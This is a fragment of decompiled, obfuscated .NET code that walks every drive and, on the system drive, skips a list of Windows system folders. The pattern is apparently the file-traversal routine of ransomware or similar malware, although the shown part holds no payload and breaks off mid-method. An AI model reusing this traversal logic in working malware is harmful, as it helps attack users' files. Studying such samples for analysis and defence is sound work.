 // Token: 0x06000005 RID: 5 RVA: 0x000025A0 File Offset: 0x000007A0
private static void smethod_0()
{
DriveInfo[] drives = DriveInfo.GetDrives();
for (int i = 0; i < drives.Length; i++)
{
Class0.<>c__DisplayClass10_0 CS$<>8__locals1 = new Class0.<>c__DisplayClass10_0();
CS$<>8__locals1.driveInfo_0 = drives[i];
string pathRoot = Path.GetPathRoot(Environment.SystemDirectory);
if (!(CS$<>8__locals1.driveInfo_0.ToString() == pathRoot))
{
Task task = Task.Factory.StartNew(new Action(CS$<>8__locals1.method_0));
task.Wait();
}
else
{
string[] array = new string[]
{
"windows.old",
"windows.old.old",
"amd",
"nvidia",
"program files",
"program files (x86)",
"windows",
"$recycle.bin",
"documents and settings",
"intel",
"perflogs",
"programdata",
"boot",
"games",
"msocache"
};
string[] directories = Directory.GetDirectories(pathRoot);
string[] array2 = directories;